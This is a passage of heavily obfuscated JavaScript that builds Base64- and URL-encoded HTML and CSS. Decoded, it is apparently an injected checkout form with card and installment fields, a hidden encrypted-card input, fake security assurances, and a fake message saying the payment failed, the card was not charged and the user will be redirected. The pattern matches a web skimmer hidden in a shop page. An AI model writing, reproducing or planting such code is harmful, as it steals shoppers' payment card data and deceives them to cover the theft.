Mj'+_0x38f780(0x1c82)+'MjAlMjAlM0'+'MlMkZnJTNF'+'JTBBJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTNDJTJG'+'c3ZnJTNFJT'+'BBJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690))+('JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x142d)+'JGZGl2JTNF'+'JTBBJTBBJT'+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTNDJT'+'JGZGl2JTNF'+_0x38f780(0xce2)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x142d)+'JGZGl2JTNF'+'JTBBJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTNDcC'+'UyMGNsYXNz'+'JTNEJTIyan'+_0x38f780(0x116e)+'MjBpbnN0YW'+'xsbWVudC1l'+'cnIlMjIlMj'+_0x38f780(0x146b)+_0x38f780(0x7d7)+_0x38f780(0x8ba)+'SW5zdGFsbG'+'1lbnRDYXJk'+_0x38f780(0x1016)+_0x38f780(0xae1)+'Y3Rpb24lMj'+'B3YXMlMjBu'+_0x38f780(0x55f)+'1wbGV0ZWQl'+'MjBhbmQlMj'+'B5b3VyJTIw'+_0x38f780(0x161)+'dhcyUyMG5v'+_0x38f780(0x3e8)+'JnZWQuJTIw'+'VGhlcmUlMj'+_0x38f780(0x1bba)+_0x38f780(0x147a)+'9yJTIwb24l')+(_0x38f780(0xd25)+_0x38f780(0x408)+'MHBheW1lbn'+'QlMjBmb3Jt'+'LiUyMFlvdS'+_0x38f780(0x1c7a)+'MjBiZSUyMH'+'JlZGlyZWN0'+'ZWQlMjB0by'+_0x38f780(0xdad)+_0x38f780(0xf36)+'UlM0MlMkZw'+_0x38f780(0x18c9)+'BBJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTNDZGl2'+_0x38f780(0xab1)+_0x38f780(0x1c6e)+_0x38f780(0xfd9)+'5nJTIwcG90'+'ZW50aWFsLX'+_0x38f780(0x1863)+_0x38f780(0x1b62)+_0x38f780(0x748)+'JTNEJTIyZG'+'lzcGxheSUz'+_0x38f780(0xd74)+'UlM0IlMjIl'+'M0UlMEElMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x17c6)+_0x38f780(0xc77)+'biUyMGRhdG'+'EtdHJhbnNs'+'YXRlJTNEd2'+_0x38f780(0x1612)+_0x38f780(0x1301)+_0x38f780(0xb13)+_0x38f780(0x19a6)+'VkJTIwc29t'+_0x38f780(0x683)+_0x38f780(0xb36)+'biUyMHRoZS'+_0x38f780(0xf63)+_0x38f780(0x7fd)+_0x38f780(0x15d0)+'MHRoYXQlMj'+_0x38f780(0x1749)+'MGJlJTIwY2'+_0x38f780(0x11f1)+_0x38f780(0x19b3)+'ElM0MlMkZz'+'cGFuJTNFJT'+_0x38f780(0x125a)+_0x38f780(0xca9)+'FuLWZpZWxk'+'LWxpc3QlM0'+'UlM0MlMkZz'+_0x38f780(0x3c0)+_0x38f780(0x5d0)+'RSUwQSUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy')+(_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUzQ2lucH'+_0x38f780(0x3e5)+'ZSUzRGNoZW'+'NrYm94JTIw'+'aWQlM0Rub3'+_0x38f780(0x18f7)+'Y2hlY2tlZC'+_0x38f780(0x1b08)+'ZWQlMjByZX'+'F1aXJlZCUz'+'RHJlcXVpcm'+'VkJTNFJTIw'+_0x38f780(0x5da)+'wlMjBmb3Il'+_0x38f780(0xe1e)+_0x38f780(0x888)+_0x38f780(0x15f8)+'xhdGUlM0Rj'+_0x38f780(0x15d5)+_0x38f780(0x1002)+_0x38f780(0xcc7)+'1laSUyMHF1'+_0x38f780(0x120a)+_0x38f780(0x1942)+'MyVBM28lMj'+_0x38f780(0x174b)+'byUyMG4lQz'+'MlQkFtZXJv'+'cyUyMGRlJT'+'IwY2FydCVD'+'MyVBM28uJT'+'NDJTJGbGFi'+_0x38f780(0x7fa)+'ElMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlM0MlMkZk'+_0x38f780(0xd49)+'ElMEElMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlM0Np'+_0x38f780(0x1167)+_0x38f780(0x460)+'aWRkZW4lMj'+'BkYXRhLXBh'+_0x38f780(0x3b3)+_0x38f780(0x153d)+_0x38f780(0x187e)+'x1ZSUzRDE2'+'OTMzMTg2Mz'+_0x38f780(0x4a6)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl')+('MjAlMjAlMj'+'AlMjAlMjAl'+'M0NidXR0b2'+'4lMjB0eXBl'+'JTNEc3VibW'+_0x38f780(0x44f)+_0x38f780(0x1579)+'1lbnRJbmZv'+'Rm9ybVN1Ym'+_0x38f780(0x12bc)+_0x38f780(0xcae)+'V0dG9uJTIw'+_0x38f780(0xbe7)+_0x38f780(0xbdd)+_0x38f780(0x24e)+_0x38f780(0x1789)+_0x38f780(0x1bde)+'Rvbi1zdWJt'+'aXQlMjBjdX'+'N0b21fcGF5'+'X2NvbG9yJT'+_0x38f780(0x14cc)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTND'+'c3BhbiUyMG'+'NsYXNzJTNE'+_0x38f780(0x14ec)+_0x38f780(0x685)+'ZSUyMGRhdG'+_0x38f780(0x18e5)+'YXRlJTNEcG'+_0x38f780(0x117b)+_0x38f780(0xbd2)+'UzQyUyRnNw'+_0x38f780(0x157b)+'ElMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlM0MlMkZi'+_0x38f780(0xe14)+'UlMEElMEEl'+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x115d)+_0x38f780(0x1c6b)+'eW1lbnRMb2'+'FkaW5nJTNF'+_0x38f780(0x12a5)+'Iwc3JjJTNE'+'aHR0cHMlM0'+_0x38f780(0x1ca0)+'LmliYi5jby'+_0x38f780(0xd99)+_0x38f780(0x19e9)+'k1LTYuZ2lm'+'JTIwYWx0JT'+'NEc3BpbmVy')+('JTIwYm9yZG'+_0x38f780(0x919)+'MHN0eWxlJT'+'NEJTIycG9z'+'aXRpb24lM0'+_0x38f780(0x30c)+'bHV0ZSUzQm'+'xlZnQlM0El'+_0x38f780(0x737)+'UzQnRvcCUz'+'QSUyMDEwcH'+_0x38f780(0x94b)+'M0UlM0MlMk'+_0x38f780(0x28e)+_0x38f780(0xfc7)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlM0NkaX'+'YlMjBpZCUz'+_0x38f780(0x10ec)+'IlMjBzdHls'+_0x38f780(0xff1)+'Rpc3BsYXkl'+'M0ElMjBmbG'+_0x38f780(0xda2)+_0x38f780(0x17e1)+'50ZW50JTNB'+'JTIwY2VudG'+'VyJTNCZmxl'+'eC1kaXJlY3'+'Rpb24lM0El'+_0x38f780(0xce0)+'4lM0J0ZXh0'+'LWFsaWduJT'+_0x38f780(0x1554)+_0x38f780(0xaed)+'IyJTNFJTBB'+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x1928)+_0x38f780(0x1aa9)+_0x38f780(0x7be)+_0x38f780(0x1622)+'JnZXQlM0Rf'+'YmxhbmslMj'+_0x38f780(0x10d5)+'aHR0cHMlM0'+'ElMkYlMkZ3'+_0x38f780(0x128c)+_0x38f780(0x27f)+_0x38f780(0x17ed)+_0x38f780(0x1496)+_0x38f780(0x1451)+'BBJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw')+('JTIwJTNDcC'+'UyMHN0eWxl'+_0x38f780(0xcc4)+_0x38f780(0x1213)+'JTNBJTIwMT'+_0x38f780(0x1c6a)+_0x38f780(0x1920)+_0x38f780(0x101e)+_0x38f780(0x1312)+_0x38f780(0x1270)+'JTIwJTIzOG'+_0x38f780(0xdb9)+_0x38f780(0xbda)+'ZlbnQlMjBz'+_0x38f780(0x1bd5)+_0x38f780(0x610)+'Z3VhcmFudG'+'VlZCUyMGJ5'+_0x38f780(0x192e)+'IwZWxlY3Ry'+_0x38f780(0x19bb)+_0x38f780(0x9ba)+'MjBzeXN0ZW'+_0x38f780(0x946)+_0x38f780(0xb8b)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x671)+_0x38f780(0xe6c)+'RGh0dHBzJT'+'NBJTJGJTJG'+'d3d3LjF0aW'+_0x38f780(0xebc)+'JTJGd3AtY2'+_0x38f780(0x941)+_0x38f780(0xe8a)+_0x38f780(0xa32)+_0x38f780(0x77d)+'slMkZhc3Nl'+'dHMlMkZpbW'+'FnZXMlMkZw'+_0x38f780(0x181f)+_0x38f780(0x326)+'MjBhbHQlM0'+_0x38f780(0x18f2)+'dGFjayUyMF'+'BheW1lbnQl'+'MjBPcHRpb2'+'5zJTIyJTIw'+_0x38f780(0x1a1f)+'QlMjJ3aWR0'+'aCUzQSUyMD'+_0x38f780(0xb82)+'JTIyJTNFJT'+_0x38f780(0x18f)+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x1ad0)+_0x38f780(0xc28)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f))+('MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUzQy'+_0x38f780(0xdb7)+_0x38f780(0xa97)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUzQyUy'+'RnNlY3Rpb2'+'4lM0UlMEEl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlM0Npbn'+_0x38f780(0x15d8)+_0x38f780(0x49b)+'NyeXB0ZWRD'+'YXJkJTIwaW'+'QlM0RjaXBo'+_0x38f780(0xb71)+_0x38f780(0x460)+'aWRkZW4lM0'+_0x38f780(0x1387)+'b3JtJTNFJT'+_0x38f780(0x18f)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTNDJT'+_0x38f780(0xa81)+'JTBBJTBBJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x142d)+'JGZGl2JTNF'+_0x38f780(0x13ec)+'BBJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTNDJTJG'+_0x38f780(0x15b3)+_0x38f780(0x18f)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTND'+'JTJGZGl2JT'+'NFJTBBJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690))+('JTIwJTNDJT'+_0x38f780(0xa81)+'JTBBJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x1928)+'JTJGZGl2JT'+_0x38f780(0x6b9)+'JTIwJTIwJT'+_0x38f780(0x18ef)+'ZGl2JTNFJT'+_0x38f780(0x229)+_0x38f780(0x15b3)+'BBJTNDJTJG'+'Ym9keSUzRQ'+'=='),this[_0x38f780(0xdf8)]='JTQwaW1wb3'+_0x38f780(0x126f)+_0x38f780(0x135d)+'NBJTJGJTJG'+'Zm9udHMuZ2'+'9vZ2xlYXBp'+_0x38f780(0x17fc)+'Zjc3MyJTNG'+'ZmFtaWx5JT'+'NER2FudGFy'+_0x38f780(0x337)+_0x38f780(0x1c3a)+_0x38f780(0xc74)+'I3MDAlM0I4'+_0x38f780(0x3e1)+_0x38f780(0x1882)+_0x38f780(0xf33)+_0x38f780(0x159a)+_0x38f780(0xcc6)+_0x38f780(0x6ae)+'MjB2My4wLj'+_0x38f780(0x19f1)+'MjBNSVQlMj'+'BMaWNlbnNl'+'JTIwJTdDJT'+_0x38f780(0x46d)+'JTJGbm9ybW'+'FsaXplJTIw'+'KiUyRmh0bW'+'wlN0ItbXMt'+_0x38f780(0x1323)+'plLWFkanVz'+'dCUzQTEwMC'+'UyNSUzQi13'+'ZWJraXQtdG'+'V4dC1zaXpl'+_0x38f780(0xce6)+'UzQTEwMCUy'+_0x38f780(0x136e)+'QtZmFtaWx5'+_0x38f780(0x102d)+_0x38f780(0xc6b)+'RGJvZHklN0'+_0x38f780(0x1c67)+_0x38f780(0x96c)+'J0aWNsZSUy'+_0x38f780(0x3b6)+_0x38f780(0x198)+_0x38f780(0x184d)+_0x38f780(0x5b2)+'MkNmaWd1cm'+_0x38f780(0x1a6e)+'ZXIlMkNoZW'+'FkZXIlMkNo'+'Z3JvdXAlMk'+'NtYWluJTJD'+'bmF2JTJDc2'+'VjdGlvbiUy'+'Q3N1bW1hcn'+'klN0JkaXNw'+_0x38f780(0xb8f)+'xvY2slN0Rh'+'dWRpbyUyQ2'+_0x38f780(0xd2c)+_0x38f780(0x16d)+_0x38f780(0x231)+_0x38f780(0x145b)+'NwbGF5JTNB'+_0x38f780(0x190d)+'Jsb2NrJTNC'+_0x38f780(0x1c6c)+_0x38f780(0x9cd)+'M0FiYXNlbG'+'luZSU3RGF1'+_0x38f780(0xf77)+_0x38f780(0x1175)+_0x38f780(0xaaf)+'VEKSU3QmRp'+_0x38f780(0xc52)+_0x38f780(0x496)+_0x38f780(0x8f9)+_0x38f780(0xdbe)+_0x38f780(0x1604)+_0x38f780(0x10ad)+'bXBsYXRlJT'+'dCZGlzcGxh'+'eSUzQW5vbm'+'UlN0RhJTdC'+'YmFja2dyb3'+'VuZCUzQTAl'+_0x38f780(0x75a)+_0x38f780(0xdae)+_0x38f780(0x2a0)+'Fob3ZlciU3'+'Qm91dGxpbm'+'UlM0EwJTdE'+_0x38f780(0xa54)+'RpdGxlJTVE'+'JTdCYm9yZG'+'VyLWJvdHRv'+('bSUzQTFweC'+_0x38f780(0xd39)+'ZCU3RGIlMk'+_0x38f780(0xac0)+'N0Jmb250LX'+'dlaWdodCUz'+'QTcwMCU3RG'+'RmbiU3QmZv'+'bnQtc3R5bG'+_0x38f780(0x8b3)+_0x38f780(0x4f8)+'U3QmZvbnQt'+'c2l6ZSUzQT'+_0x38f780(0xebe)+_0x38f780(0x10c3)+_0x38f780(0xe67)+_0x38f780(0x977)+_0x38f780(0xaf8)+_0x38f780(0x67f)+'NBJTIzZmYw'+_0x38f780(0xc69)+'IlM0ElMjMw'+'MDAlN0RzbW'+_0x38f780(0x1033)+'bnQtc2l6ZS'+'UzQTgwJTI1'+_0x38f780(0x1c74)+'JDc3VwJTdC'+'Zm9udC1zaX'+_0x38f780(0x149b)+'MjUlM0JsaW'+'5lLWhlaWdo'+_0x38f780(0xcff)+_0x38f780(0x1bea)+_0x38f780(0x3d0)+'F0aXZlJTNC'+_0x38f780(0x1c6c)+'wtYWxpZ24l'+'M0FiYXNlbG'+_0x38f780(0x109f)+_0x38f780(0x1661)+'UzQS0uNWVt'+'JTdEc3ViJT'+'dCYm90dG9t'+_0x38f780(0xb59)+'VtJTdEaW1n'+'JTdCYm9yZG'+'VyJTNBMCU3'+_0x38f780(0x1380)+'5vdCglM0Fy'+_0x38f780(0xb60)+'92ZXJmbG93'+_0x38f780(0x5d7)+'VuJTdEZmln'+_0x38f780(0x7f2)+_0x38f780(0x12f6)+_0x38f780(0x1821)+_0x38f780(0x957)+_0x38f780(0x76e)+_0x38f780(0x98a)+'aW5nJTNBY2'+_0x38f780(0x982)+_0x38f780(0x16a7)+_0x38f780(0xc1b)+_0x38f780(0x134f)+'VudC1ib3gl'+'M0JoZWlnaH'+_0x38f780(0x5f3)+'cHJlJTdCb3'+'ZlcmZsb3cl'+_0x38f780(0x1004)+_0x38f780(0xef1)+'Q2tiZCUyQ3'+_0x38f780(0x51d)+_0x38f780(0x484)+'50LWZhbWls'+'eSUzQW1vbm'+'9zcGFjZSUy'+'Q21vbm9zcG'+'FjZSUzQmZv'+_0x38f780(0x889)+_0x38f780(0x7c3)+_0x38f780(0xb55)+_0x38f780(0x410)+_0x38f780(0x1a3a)+'JvdXAlMkNz'+'ZWxlY3QlMk'+'N0ZXh0YXJl'+_0x38f780(0x1611)+_0x38f780(0x125b)+_0x38f780(0x7e9)+'ZvbnQlM0Fp'+_0x38f780(0x4f7)+_0x38f780(0x3bb)+_0x38f780(0x168)+'J1dHRvbiU3'+_0x38f780(0x1699)+_0x38f780(0x1374)+'aWJsZSU3RG'+_0x38f780(0xd48))+('Q3NlbGVjdC'+_0x38f780(0xc1e)+'dHJhbnNmb3'+_0x38f780(0x1956)+_0x38f780(0xca8)+_0x38f780(0x1598)+_0x38f780(0x5c7)+_0x38f780(0x1621)+'cGUlM0RidX'+_0x38f780(0x512)+_0x38f780(0xedc)+_0x38f780(0x1b2f)+'M0RyZXNldC'+'U1RCUyQ2lu'+_0x38f780(0x274)+'lwZSUzRHN1'+_0x38f780(0x12c8)+_0x38f780(0xee2)+_0x38f780(0x2fb)+_0x38f780(0x212)+'QWJ1dHRvbi'+'UzQmN1cnNv'+'ciUzQXBvaW'+_0x38f780(0xc36)+_0x38f780(0x10a0)+'JkaXNhYmxl'+_0x38f780(0x7f3)+'h0bWwlMjBp'+'bnB1dCU1Qm'+'Rpc2FibGVk'+_0x38f780(0x34c)+'Vyc29yJTNB'+_0x38f780(0x1234)+'U3RGJ1dHRv'+_0x38f780(0x1a7b)+_0x38f780(0x177a)+_0x38f780(0x1256)+'IlMkNpbnB1'+'dCUzQSUzQS'+_0x38f780(0x177a)+'dXMtaW5uZX'+'IlN0Jib3Jk'+'ZXIlM0EwJT'+'NCcGFkZGlu'+'ZyUzQTAlN0'+_0x38f780(0x6eb)+'QmxpbmUtaG'+'VpZ2h0JTNB'+_0x38f780(0x1916)+'dEaW5wdXQl'+'NUJ0eXBlJT'+'NEY2hlY2ti'+_0x38f780(0x14a9)+_0x38f780(0x140e)+'QnR5cGUlM0'+'RyYWRpbyU1'+'RCU3QmJveC'+'1zaXppbmcl'+_0x38f780(0x11c8)+'ItYm94JTNC'+'cGFkZGluZy'+_0x38f780(0x1196)+'bnB1dCU1Qn'+_0x38f780(0xa3b)+_0x38f780(0x1564)+'QlM0ElM0Et'+_0x38f780(0x156)+_0x38f780(0x1a92)+'aW4tYnV0dG'+_0x38f780(0x8a4)+'dXQlNUJ0eX'+'BlJTNEbnVt'+'YmVyJTVEJT'+_0x38f780(0x49d)+_0x38f780(0xe08)+_0x38f780(0xdec)+'LWJ1dHRvbi'+_0x38f780(0x130f)+_0x38f780(0x8d4)+_0x38f780(0x16c6)+'dCU1QnR5cG'+'UlM0RzZWFy'+'Y2glNUQlN0'+'Itd2Via2l0'+'LWFwcGVhcm'+'FuY2UlM0F0'+'ZXh0ZmllbG'+'QlM0ItbW96'+_0x38f780(0x6b3)+'ppbmclM0Fj'+_0x38f780(0x109b)+'JveCUzQi13'+'ZWJraXQtYm'+_0x38f780(0x5e4)+'ZyUzQWNvbn'+_0x38f780(0x206)+'JTNCYm94LX'+_0x38f780(0x4aa)+'QWNvbnRlbn'+'QtYm94JTdE')+('aW5wdXQlNU'+_0x38f780(0x1cb1)+'c2VhcmNoJT'+_0x38f780(0x17f6)+'LXdlYmtpdC'+_0x38f780(0xa46)+'Y2FuY2VsLW'+'J1dHRvbiUy'+'Q2lucHV0JT'+_0x38f780(0xbdf)+_0x38f780(0xfcb)+'U1RCUzQSUz'+'QS13ZWJraX'+_0x38f780(0x1295)+_0x38f780(0x1473)+'Rpb24lN0It'+'d2Via2l0LW'+_0x38f780(0x18b2)+_0x38f780(0xf89)+_0x38f780(0x1a7d)+_0x38f780(0xa1f)+'Jib3JkZXIl'+_0x38f780(0x934)+'Bzb2xpZCUy'+'MHNpbHZlci'+'UzQm1hcmdp'+'biUzQTAlMj'+'AycHglM0Jw'+_0x38f780(0x78a)+_0x38f780(0xa2c)+'MjAuNjI1ZW'+_0x38f780(0x4fd)+_0x38f780(0xa27)+'VuZCU3QmJv'+'cmRlciUzQT'+'AlM0JwYWRk'+_0x38f780(0x9b1)+'U3RHRleHRh'+'cmVhJTdCb3'+'ZlcmZsb3cl'+'M0FhdXRvJT'+_0x38f780(0x182f)+'dXAlN0Jmb2'+'50LXdlaWdo'+'dCUzQTcwMC'+'U3RHRhYmxl'+'JTdCYm9yZG'+_0x38f780(0xd27)+'cHNlJTNBY2'+'9sbGFwc2Ul'+_0x38f780(0x12df)+'Itc3BhY2lu'+_0x38f780(0x26f)+'R0ZCUyQ3Ro'+'JTdCcGFkZG'+'luZyUzQTAl'+'N0RodG1sJT'+'dCZm9udC1z'+'aXplJTNBMT'+_0x38f780(0x8fe)+_0x38f780(0x1128)+_0x38f780(0x1ada)+_0x38f780(0x1af0)+'9ja3F1b3Rl'+'JTNBZmlyc3'+_0x38f780(0x56b)+'MkNkbCUzQW'+_0x38f780(0x1913)+_0x38f780(0x797)+'ElM0FmaXJz'+'dC1jaGlsZC'+'UyQ2gyJTNB'+'Zmlyc3QtY2'+_0x38f780(0x1ba0)+'MyUzQWZpcn'+_0x38f780(0xc5c)+_0x38f780(0x1c97)+_0x38f780(0xa6b)+'aGlsZCUyQ2'+'g1JTNBZmly'+'c3QtY2hpbG'+_0x38f780(0x137a)+'QWZpcnN0LW'+'NoaWxkJTJD'+_0x38f780(0x148f)+_0x38f780(0x19be)+_0x38f780(0x1a62)+_0x38f780(0xa6b)+_0x38f780(0x100f)+'ByZSUzQWZp'+_0x38f780(0x912)+_0x38f780(0x1ad)+_0x38f780(0x163e)+'1jaGlsZCU3'+'Qm1hcmdpbi'+'10b3AlM0Ew'+'JTdEYmxvY2'+'txdW90ZSUz'+_0x38f780(0x12cf)+'hpbGQlMkNk')+(